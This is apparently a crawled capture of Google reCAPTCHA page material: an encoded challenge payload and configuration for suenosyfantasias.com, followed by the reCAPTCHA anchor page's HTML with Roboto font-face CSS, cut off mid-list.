8K+wojCtDlBA8Oww6fCn8KpwovDoF3CscOHOQR0WsOoO8KneCBJZMOYC1zClMKbBFctw605IXhewq/DmsKUw5jDoMKYSS5BwrlXwps8w5TDvnUuwoVfwqrCpcONGsKEw5zClX3CoMKqJD0PdMKSw7TCpnQCOi7DmmLCrDZPwpXDusK3TzrDhzUeIcO1wqbDsm/DncOxwphHwqobK0BxCHBJw5zCuMKHwqphDWLDpEHDqcOvw67DmhvDicO2Lw7DpcK0N8KhG8Kywr7CgSbCscKxw6fClQjDm8O9w6zDmsO9w75vw5snfsOzYCfCp8Kwwp3CqUzDp8OawqHDnhwdBsONw5nDvy3Cp1zCpMKzMUnDi17CssO5WH/CvngxecK2wo/[base64]/RhfDrsOHaB5SwrphYzDDrcKZwqrCj8OhwqxGKcKDBx52w4IPw7A3w6jCiGNYKMOiw5LCoMK9w4vCm8KKwqrDigEcwpLCtMOew7VgCMK7woxdw5LDrH/CksKBwo3Cq2Frw49cw6PCki3CrMKEwoRvfcK4wpfDqcO+aSPCsgVnwpLClHBRU8O7wpoUaG/DjMObdnnCtcOeeMKxFMOEPsKKJXjCg8K1wofCjcKSw6LCoWphw49nwpdhwp0SUsKUw6l0F0nCs8KGbGvDoEAnGQBjEQrDncOVwpnCsMO/[base64]/[base64]/[base64]/[base64]/eMOiwq7DvAtgwoo7ZWt7wp1jwp5QIsKpYMKdw4PCpsOlw50Cw5vCjMOcwqvDq8O/bmjDoUfDlio+bhpXKGDDpsOhUMKfdsKEI8OuE8OjYMOuCcOww4vDgC8VRsObQmgdw6TCtzjCjsOrwpvDuCPCoTsIw5kHwqDCkWsjw4/ClMKXwrbDs2HDsWjDlSTChUM4w7/CkmwzOsKuRR3CjsOxJMKmw6jCi3A4YsKjHxvCmDnCpAE5wpJ3w67CpQ3DoHzDiQ7Cnmx3b8OqCMKHfMORQ1bCksOSwpVBwoXDisOBwqvDocO4wp3CjcK2wr3CpcKrwpsVKw4oTlXCm8ONH19Lw544w5oxw4DCmQ3CkMK+OUfCg1HDnk/[base64]/w7rDtm3CtMKNw7/Dh8KnYw7CjMKkwrsAwoTClsKjwq0lecKXeMOUwpHCu8K0wrJrw4w5DMKDwrnCnMO+G8KbwrUVLMK6wplcSCLDiRzDrsOMYsOZbsOTwrjDqhtabMK2QsKuw79Cw44Iw5tTw70/JcO9JjHCl0d5w5JFG3t4L2LCi8KbwqsDaMOFwrzDmMOTw4pCfDtcasK8w69Fw79iLxgkbWvCscK9N2zDgsOlw5w+KDjDuMK7wrXDv1DDkBjDucKFRW/CsxwWKFDDncO7wpjCk8KlTsOzKmxowpAnw6fCjcOIw63Dni0bJWBFBx5tw7sUw5Exw7kZesK8wolmwrBywp/CnsOFB8KZH21MQiLCj8O4w4gOBsK0wqMsS8KCwrxMWMOZI8O3SsOaG8KXwqXDh3nDhMKQf2ZpecOSw7Fgw6XCn1Z0XcKlwrIMfTPCiSc7HEUaSxLDtcK7wqbCplnCiMK9w6EUw4IPw7szdMOiwogIw5k/[base64]/[base64]/UsKDwrMCwoPCiFAyQQxcw6nDu2c/wrNmw4E6wofDiMORw7DDjHd+wpQSJsKdZsO5V8KMOsKiSmDCtgxbfQ9SwqrCh8OUeMOZCSzDh8KyXsO/w61xwqnCrnfChcO+wozCtx3Ch8KfwrLDiEfDmEPCoMOtw7PCmMK2PcOfJ8Klw7l8OsKXwphUw67CrcK3e8Owwp3DgHF+wrnDiTEqw4ZpwovCmQoLwqzCvMORw6x4OMK3ScOTcx7Ckj53e2ATGsOXYcKXw7MfB23Dtg/Cj1/DpMO4wqbDvVsDworDmmnCpxXClcKvFMOpVcKYwrDDt8ObCMKBw4jCusK1NcKFw4tDwqsRNsKbM8KtAMOBw6QRdxjCv8O2w7LDr2JWPE7CkcOVWMOfwodIG8K6w4LDqMK/[base64]/[base64]/Dp23ClgNbPsKAw5hDJcKrJy7ClMKswrR1FMODKjjCrsOjwqzDu8OTwovCoh/CiE5GcwE0w5vDlMOkDsKab2V1FsOOw5NWw43CtsOPwo7DqsO4wofDicKcEVTCmRwvwpBJw4bDs8KCZl/CjwdCwowHw4XDkMOKw7rCrkAfwq/Ctw5nwoJ1CgvDgsKswr7Dk8O+NGR6XXUQw7XCnsOcZW/DhzQOwrXCg2sfwqfDu8O0TnDCqyXCrlXCpCjCscKQYcKBw6cYXsKYHMOGw4cNGcKpw69PQMO5w4pTHS3DkcKtIMOPwo5Vwp9KGsK6wpbDp8OrwprCmcKkez9wPH51wrQYe3zCl0BEw7/[base64]/w4M+ITTDr1NHwqzDnUXDicKXXx3Cq8KCwpDDlMK3wqkJwqMreCQHSTB3cMK7w7o3bws/[base64]/DisOewrPCtWjCpVQFw6d0LsKMGcOBdsK+wqc8w4XDrmc3w4dCw5HCvcKywrsTw4xfwq7DgMKiRhYjwohsdsKcGcO3XMOxWi7DnykmTMOjwqjCkcOmw7cIwpQCwrJFwqp/wrc0XFvDhC0HUy3CpMKlw6cVF8OVwrwgw4/[base64]/wphOwo5aUF3Dr2TCl8KQwozChMKGwpPDoQ5Zwp3DnTxxw4hmAW5sQMO0bcKkNMK0wqDCmsKNw6LCvMKHDh0Cw7dZVMOkwqDCvCoKN8O/BsO2d8OWw4nCrcO6wq/CrVAsQcOvN8OhGjoUwpnCpsK1G8KmP8OseGsnwrPCljYaexE1wpvDhBTCosO2wpPChnzDocKRLzzCs8O/IsK9w7bDq15/[base64]/CuTTDosK5VcOvwq/Cp0/CrlPDqmPDuCgACsKXwrnCpAELwqNnw4DCnEBCJX4oXilawozDoRbDpcOfSDLCs8ObS0Jaw6F/wqFLw5xOwrfDlw81w5rCnELCmMOpAhjCnSQzw6vCuRR+ZH/CqgdzdsOKYgHCu2Alw47DlMKxwpgeN1fCkl1LEMKBFMOVwqzCiFLCgwTDlcOiUcKVw4/CgcK5w7B/BzHDk8KnRcKMw5xRMsOww6g8wrPCoMK5OcKRw500w7khSsOTdFbCq8OjwodDw7TCjsK2w7nCncOXQhHDjcKVYkjCiHrCoRXCkcKzw6RxYsOFRjtkETI7ZGkOwoDCnSsCwrHDlnTDuMKhw5wQw63DqHY/J1rCulllSm/DgjZowoleC27Ci8ObwqjDrG9Nw6tiw43DisKBwp7ComTCrcOJwoEkwrzCocK8UMKSN0IKw6JsAMOmIsK9eAx4asKkwpvCozbDvnRfwodEdsKlw77DosODw6JZTcOQw5fCglfCm3ISAksiw6J1IkvCr8K/w5FxMRBkQ1UJwrNbw54mI8KSARl/wrRpw51AW2TDrMOewpFww5LDvU9uZcO+ZmR5V8Omw5DCv8K6I8KYHMKjQMKhw4MsEnFbwrVIJTDCvhfCpsOiw789woJpwq4lJVbCjcKgeRAAwpfDnsKHwrYmwo3DicOKw5ZYezEnw4EswobCqcK9bcO5wqxyMMK5w4FRAcOkw79KdBHCoV/CgwLCu8KVScOZw7zDinZWw4wPwpcWwqxCw79gw5ZhwqcrwrDCrwLCqhnChzjConlewplRT8KqwpBAKyMHMRUAw6tNwq8bw6vCv0BHKMKYScKre8O7w7/Dhj5nNsOzw7XCksKYwpfDiMKrw7/CpHdgwrtiGBTCs8OIw6RLV8OtAi9jw7U+b8O4w4jCkzsXwrjCqGzDkMOGw5QqPD3DisKdw78nWB3CiMOWCMOoYcO2w7sow5QzJT3CgMOmBsOMMMO3dkrDsU4Qw7rCiMOUHW7Dt3jDiAdPw7TDngEHIcO8EcOpwqPCjHo8wpfCjWHDmn/Do0HDuVbCoxzDhcKTw4YTXsOIIFvDpmvCp8OfZsKLSWfDvVjDvkLDvzPDncOcHSEvwpRdw7bDhcKJw6bDsG/CjcO9w6vDicOUIy/CpwLDuMOtPMKYLsOMfsKGdsKOw7DDlcKbw4oVfGrDrDzCscO8EcKHwr7Cm8O6I3YbQsOawrdOUxMkwoM4HEvDlsK4HcK7wo9JRsKHw4x2w4/DnsKwwrzClcOLw6XDqMOXWm/DuDghwrjCkRPDqHbDn8KnKcOEwoNVGsKTwpJsVsOqw6JLUEYSw65twqXCrsKYw4vDvsKGSBIODcOkw73CljnCjsKHQ8OkwqjDqcOIwq7CqxzDosK9wpJ5fcKKAEYwYsK4CnjCiVlna8OVDcKPwoh6F8Krwo/CqzMPKAQdw7wEw4rDmMKMwpTDsMKgEFNWV8Kdw746wofCk1l8TMK1wqrCqcOgRCoHDcKmw58Dw57CvMK4B3vCnxPCqMKvw6lrw5LDgcOdX8KTOQ7DsMODTRfCmcOAw67CgsKowqtiw7nChsKCDsKPQMKFK1zDvsOSUsKRwroHPCwZw7/Cj8OiIHJnAMOaw7kKwonCocOad8OPw6s2w7okY0oXw7xUw7o8Ixlow6kGw5TCt8KXwoTCrMODBFnDql/DqcOPw5M+wqFKwrwOw5w/[base64]/DhVnDisKuS8KYwpA2w57DicOgw4bCssKyF0PCtMO/HVzDscKEw7rClMK7bWLCs8KtWsK/wpcjwqrCucKcTR/CqFdTSMK+wqzChSzCuEBZR1rDhMKIXDvCkFbClMOzEhFhEEnDmw3DiMKxfQ7DhF3DgsOYbcO2w6I5w6fDg8Ojwq9/w4fDrw4ewqPCsgrCmhnDuMONw5kbfDPCrsKVw5jCj0vDjcKvEsKBwowWJ8OAE0TClMKxwr/DjG/[base64]/DiRPDrnHCrsKZP8KqVl7CgR9CcsKrwq7DhsKCwqMHVFV7wrQdYCLDnWlqwopew7B+woXCtXvDgcOIw53DlEXCvm5EwojDkcKDe8OoDWXDu8KYw4UowrbCqUw2XcKUQ8KKwp8Bw5Utwrk0I8KARiI3wo3DmMK5wq7Cul/DqsKkwpI4w5MgXWQBwqw3EXFiXMKbwp3DvnXCosKrXsOdwpwkwpnCgAFVw6rCksKPwpIZcMOoHsK0wrh+w6bDt8KAP8O5MgIIw6ATwrXCqMK2J8OgwrzDmsKrwo/Cv1IjCcKYw4VCZCVowoPCnhLDoRzCgsK6VxrCiyTCjMKDEBx4RDMMVMKRw6p3wpt7AQ3DvnBZw67CjzkVw7TDpT/DqsOvJBkawplOQU87w4EzMMKKasKRw7JpCcOqPg/[base64]/LcKbw5VxWMKowoUjfUM8w7ZxwqYkw4HCuCfDssKeFFYmwo9CwqMqwq4kw4pXEsK7TcKGa8ORwp0hw40Jw6nDun5Hwod0w7TClS7CgzYncD5Iw75aP8Kmwq/CvMOXwrDDocK1w6okwol3w4JswpEIw6zClh7CssOKMcKsRXJhecKMwqJ5Z8OIKBwcTMKVchvCpzkmwod4Y8KNKkjCvwjDqMKYDsOnw6zDjCjCqXLDuDAkLMO9wpDDnhpXeQDCu8K/McO4w5IQwroiw7fClMKLSSYoDXhyAcKJQMO+GsODYcOHfzJMHTlSwqcLY8KEeMOVQMO+wpfDn8O1w4ctwrnCmC4yw6AUw73CiMKKSsKiPmcEwr/ClRoue24GQhQww6NubsOww4PDuw/DgkvCmHghI8OnfcKSw7rCjcKmBU3Ci8KzAXPCmMKAR8ORDiovZcOmwo3DosKrwoLCi1bDisO6FsKkw7XDtsKNQcKDNsKow6pIFGwFw63CgV7CpMOcSEjDlWTCtlw1w6PCtRJnGMKpwqrDsXnCqRh4w489wq3Ck1XCmD/DinzDrMK3VcO1w4t8LcOlPQzDpMKDw7TDsnE7YsOOwp/[base64]/w7ldfsK8w4bCtEhDw4daH8KRwqIdwr53Tmdyw5UYMTJcC3fCh8K2w60Jw6/DjWp8IsO5RcK0wqUWM0XCkGUyw5AFRsOxw6t3R1nDrsOYw4I5QWxvwr3Cg1Y2KWMHwr98V8KnW8OxCX1fQMK+Jz3DmnzCryYZQjNfScOuw7HCr29Cwrc5QGcOwrpfQHLCvgfCt8O/aWd2Q8OiJcODwq4SwqnCicKuVUp7w47Dn0pawqtee8KfbU8mRg15A8KUw7nChsObwpTChcK5w6tDwql0cjfDgsOCUxrCmQtRwpxKLsKbw7LCgsOYw6/DnsOSwpM0woUfwqrDn8KTCcO/woHDrQ05UWbCjMKdw69+w51lwpI8wo/DqzQaY0dwW0UQZsO0J8KbZcO4wrbDrMKQS8OfwotZwrFAwq4vaRzDqU9BSFjCrBbCjsOQw53CplIUVMOhw5/DiMOPa8K3wrbCvBRawqPCnDVfwp9+N8KMI3zCgUMXTMKpKMK7LsKQw5Vsw5gtYcO8w7rCn8OTSl7DicKSw4TCk8KJw7pawo0DfHsuwojDvUwWMMKHe8KQecOzw6IpQjjCkVMgHGJ4w7zCisK3w4F4T8KXczJGJSJjSsOzaSUoEMOnT8OJNHwlQMK3w6/CscO1wofCu8KAaBbDi8O/wprCmAMSw7VDw5rDuxXDlifDlMOmw43Cll8rXGZ3wpEJO03DlirCuU9KendJEsOpV8K9w5DCrVMZMQzCgsKpw4fDnXTDl8KYw5/Cix1Fw410X8OJDiRhbcOcdsO/w6vCohPCklYnbUnCg8KIFk9DU0dEw6TDm8OTPsOlw5Ugw68xGlVbfMKFWsKMw7fDvcKJH8Kgwp0ywrDDmAbDpcOqw5bDkEQ3w5FGw7nDhMK4dmRJKsKfO8KGb8KCwqJWw7ZyCz/DmyoTasK3w5xswp7DgnbCoSbDrEfCjMKOwofDjcOmRTZqU8OJw47Cs8Oyw4nDv8O6N0/Cr1fDp8OdU8Kvw7kiwprCs8OAwoZew4B1W28Vw5PCqMOSUMOtwpxEw5HCimXCs0jDpcO+w4PCvsOGQcKUw6Utwo/CicO9wpJMwpTDvTbDjj3DgEpLwovCrmrCmjhNSsKPUcO7w4J9w5/Dg8OibMKlDRtdVsOgw77DrsOZwo3Cq8KhwonDmMOfHcKfFmLDikrDmsOAwo/CuMOmw7TChcKoC8OGw68CfF5HBnDDqcO7N8Ohw7ZcwqkFw6/DnMKfwrQ2wprClsKFCMKew55zwrcEFcOlSifCpHPCk1xswrfCq8KDSA3Cs30vYUTDisKcQsOVwrdqwrDDgMO3BHd1M8OAZRZkTMK/[base64]/woMywpkDV0XDicOtOMKTw63CjwfDkQBZw5DDpWvDsnbCisOnw4zCvxdNdnfCr8KQw6FywqwlKcKDME7DocKEwqnDrT01AHXChsK8w7BuTU/CjsOlwoF7w5XDv8OcUUFkAcKXw4x0wq7Dr8OVIMOOw53CnMKZw4JkQHx0wrbDjCbCiMK6wo7Co8OhGMKPwrPCrBtCw4TCsV49wpnCn1YkwqElwq3Dh2QQwp8Dw4fDisOhfibCrWLCuC7CtCE5w7LDiGvDigLDjWnCscKww5fCiUQPbMOjwq7CmToXwrXCmx3CrC/CqMKFQsKqPCzChMOJwrbDpTvDlUBwwp5Iw6XDnsKXA8OcR8OtdcKcwrB0w402wph9wrBtw4TCjFXCisKFwojDuMO+w5HDvcKtw4J/[base64]/[base64]/b8K1wq/CrBBcGcKHXGnCmcO5wr7Dh8Oow5HCgsKswojCqBjDq8Kca8OAw7MRwpjCiSnDjALDrlgBwoRQEMO8T0TDrMKxwrsWd8KHRXHCkA9Fw6LDq8O7EMKNwpJOWcO/wqIHI8Obw78nVsOaF8OsPT9Hw5XCvyjDp8KKdMOxwoTCrMOiwp9sw4PCtkvCgsOgw5DCgEPDucK0wp1iw4bDhhtkw6JhGFvDvsKWw7/CphQWd8OGe8KzCjJkPV7DrcKhw7vCp8KYwq1Qw4vDtcKFVjQYwoPCr2jCqMOewrAAM8KgwojCocKVElnDi8KIVS/DnDsow7rDvh09wpxWwpAdwo8Sw6DDgsKWRcKJw7gPdio0A8Ktw6hHwp5NRjpfLgfDjFXDtjF0w4HDoQFpCmUww5xcw7XDksOkMsKYw5zCu8K3DcOeN8Omwok/w77CnxFRwoFcwrxEEMONw4bCs8OkY2jCgsOOwp5XM8O3wqXCq8K+CcOewopqazXDrx0mw5fCiWDDt8OlfMOqEBx0w6XCoX4fw7ZvFcKeMBTCtMK+wrlnw5DCncKgRMKgwqwgBMOCe8OLw6gBw6JDw6nCssOCwoYpw7LCpcKtw77DmcOENcK/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22b3/y07G2LEUa96PQo7bHoAcuJ8OPnfJXfbifGyNILwc\\u003d\x22,1,0,null,1,1768960184637,0,0,[226,46,68,91,183],null,[157,96,183],\x22RC-L9sjqdrnAeu99w\x22,null,null,null,null,null,\x220dAFcWeA6aFr1W-T3TpWEGnTxglAg48zpJxXSEonOo5fs_oXtE7opjBqsXMZGQPsV585eKocbwbtvFT-hnaSHvbXNu0jDGSocExg\x22,1769042984770]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=ngdfl6ouy31q
body_size: 48497
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, 